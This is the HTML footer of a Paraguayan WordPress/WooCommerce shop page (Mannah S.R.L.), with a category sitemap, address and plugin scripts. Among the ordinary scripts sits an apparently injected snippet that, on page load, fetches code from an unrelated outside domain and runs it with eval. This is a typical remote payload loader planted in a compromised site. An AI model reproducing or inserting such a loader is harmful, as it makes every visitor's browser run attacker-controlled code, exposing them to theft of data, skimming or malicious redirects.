					<div class="elementor-sitemap-wrap"><div class="elementor-sitemap-section"><h5 class="elementor-sitemap-title elementor-sitemap-product_cat-title">Categorías</h5><ul class="elementor-sitemap-list elementor-sitemap-product_cat-list">	<li class="elementor-sitemap-item elementor-sitemap-item-product_cat cat-item cat-item-63"><a href="https://mannah.com.py/categoria-producto/perfumes/">Perfumes</a>
</li>
	<li class="elementor-sitemap-item elementor-sitemap-item-product_cat cat-item cat-item-60"><a href="https://mannah.com.py/categoria-producto/hogar/">Hogar</a>
</li>
	<li class="elementor-sitemap-item elementor-sitemap-item-product_cat cat-item cat-item-55 current-cat-parent current-cat-ancestor"><a href="https://mannah.com.py/categoria-producto/cosmeticos/">Cosmeticos</a>
</li>
	<li class="elementor-sitemap-item elementor-sitemap-item-product_cat cat-item cat-item-34"><a href="https://mannah.com.py/categoria-producto/comestibles/">Comestibles</a>
</li>
	<li class="elementor-sitemap-item elementor-sitemap-item-product_cat cat-item cat-item-18"><a href="https://mannah.com.py/categoria-producto/bebidas/">Bebidas</a>
</li>
</ul></div></div>				</div>
				<div class="elementor-element elementor-element-2088c50 ob-has-background-overlay elementor-widget elementor-widget-icon-box" data-id="2088c50" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<h5 class="elementor-icon-box-title">
						<span  >
							Donde estamos						</span>
					</h5>
				
									<p class="elementor-icon-box-description">
						Edificio Mannah s/n. <br>
Avenida Monseñor Rodriguez, entre Ita Ybate y Rubio Ñu – Centro de Ciudad del Este, Paraguay.
					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8637fed elementor-hidden-mobile ob-has-background-overlay elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8637fed" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-site-logo.default">
											<a href="https://mannah.com.py">
			<img width="512" height="255" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20255'%3E%3C/svg%3E" class="attachment-full size-full wp-image-2044" alt="" data-lazy-srcset="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png 512w, https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png 300w" data-lazy-sizes="(max-width: 512px) 100vw, 512px" data-lazy-src="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png" /><noscript><img width="512" height="255" src="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png" class="attachment-full size-full wp-image-2044" alt="" srcset="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png 512w, https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png 300w" sizes="(max-width: 512px) 100vw, 512px" /></noscript>				</a>
											</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1ac2507 e-flex e-con-boxed e-con e-parent" data-id="1ac2507" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8384e5f ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="8384e5f" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
									<p>Las imágenes son para fines ilustrativas. Las descripciones están sujetas a cambios sin previo aviso.</p><p>©2023 MANNAH S.R.L. Todos los derechos reservados.</p>								</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-cd7fb64 e-flex e-con-boxed e-con e-parent" data-id="cd7fb64" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mannah-theme/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/mannah.com.py"}},{"@type":"ListItem","position":2,"item":{"name":"Cosmeticos","@id":"https:\/\/mannah.com.py\/categoria-producto\/cosmeticos\/"}},{"@type":"ListItem","position":3,"item":{"name":"Higeen","@id":"https:\/\/mannah.com.py\/categoria-producto\/cosmeticos\/higeen\/"}}]}</script>			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<!--   Unlimited Elements Styles  --> 
<style type='text/css' id='unlimited-elements-styles'>
			.uc-ajax-loading{
				opacity:0.6;
			}
		
</style>
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768479099' media='all' />
<link rel='stylesheet' id='dce-style-css' href='https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/css/style.min.css?ver=3.3.10' media='all' />
<link rel='stylesheet' id='dce-dynamic-visibility-css' href='https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/css/dynamic-visibility.min.css?ver=3.3.10' media='all' />
<link rel='stylesheet' id='dce-icons-form-style-css' href='https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/css/icons-form.min.css?ver=3.3.10' media='all' />
<script id="alg-wc-ean-variations-js-extra">
var alg_wc_ean_variations_obj = {"variations_form":".variations_form","variations_form_closest":".summary"};
//# sourceURL=alg-wc-ean-variations-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/ean-for-woocommerce/includes/js/alg-wc-ean-variations.min.js?ver=5.5.2" id="alg-wc-ean-variations-js" defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/cart/|/checkout/|/mi-carrito/|/finalizar-compra/|/minha-conta/|/mi-cuenta/|/wp-admin/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://mannah.com.py","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceMappingURL=lazyload-css.min.js.map

//# sourceURL=rocket_lazyload_css-js-after
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/mannah.com.py\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/mannah.com.py\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/mannah.com.py\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fbe83d78f8"},"swiperClass":"swiper","settings":{"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Higeen &bull; Mannah S.R.L","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-after">
"use strict";!function(e,t){e(t).on("elementor/frontend/init",(function(){var t,i=elementorModules.frontend.handlers.Base;t=i.extend({onInit:function(){i.prototype.onInit.apply(this,arguments),this.isHarakiri()&&(this.$element.addClass("ob-harakiri"),"clip"===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("add"))},isHarakiri:function(){return"yes"===this.getElementSettings("_ob_use_harakiri")},onElementChange:function(e){"_ob_harakiri_writing_mode"===e&&("inherit"!==this.getElementSettings("_ob_harakiri_writing_mode")?this.$element.addClass("ob-harakiri"):this.$element.removeClass("ob-harakiri")),"_ob_harakiri_text_clip"===e&&("clip"===this.getElementSettings("_ob_harakiri_text_clip")?this.updateCSS("add"):""===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("remove"))},updateCSS:function(e){"add"===e&&this.$element.find(".elementor-heading-title").css("background-clip","text").css("-webkit-text-fill-color","transparent"),"remove"===e&&this.$element.find(".elementor-heading-title").css("background-clip","unset").css("-webkit-text-fill-color","unset")}});var n={"heading.default":t,"text-editor.default":t};e.each(n,(function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/"+e,(function(e){elementorFrontend.elementsHandler.addHandler(t,{$element:e})}))}))}))}(jQuery,window);
//# sourceURL=elementor-frontend-js-after
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.2" id="e-sticky-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/ooohboi-steroids.js?ver=1767095737" id="ooohboi-steroids-js" defer></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://mannah.com.py/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.16.3" id="heartbeat-js" defer></script>
<script id="wpforms-user-journey-js-extra">
var wpforms_user_journey = {"is_ssl":"1"};
//# sourceURL=wpforms-user-journey-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/wpforms-user-journey/assets/js/wpforms-user-journey.min.js?ver=1.2.0" id="wpforms-user-journey-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://mannah.com.py/wp-content/cache/min/1/wp-content/uploads/ac_assets/woocommerce-ajax-search/woocomerce-ajax-search.js?ver=1767095738" id="uc_ac_assets_file_woocomerce_ajax_search_js_39353-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/filters/ue_filters.js?ver=1767096020" id="ue_filters-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://mannah.com.py/wp-content/cache/min/1/wp-content/uploads/ac_assets/active-filters/ue-active-filters.js?ver=1767096020" id="uc_ac_assets_file_ue_active_filters_js_4971-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/remote/ue-remote-controls.js?ver=1767096020" id="ue_remote_controls-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/fix-background-loop.min.js?ver=3.3.10" id="dce-fix-background-loop-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/settings.min.js?ver=3.3.10" id="dce-settings-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/icons-form.min.js?ver=3.3.10" id="dce-icons-form-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mannah.com.py\/wp-admin\/admin-ajax.php","nonce":"6a966ed794","urls":{"assets":"https:\/\/mannah.com.py\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mannah.com.py\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/mannah.com.py","checkout_page_url":"https:\/\/mannah.com.py","fragments_nonce":"bbd4e716eb"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mannah.com.py\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/glider-min.js?ver=2.1.24" id="ob-glider-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/spacerat-min.js?ver=2.1.24" id="ob-spacerat-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/hoveranimator.js?ver=1767095738" id="ob-hoveranimator-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/pseudo-min.js?ver=2.1.24" id="ob-pseuduo-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js" defer></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v3"};
//# sourceURL=wpforms-elementor-js-extra
</script>
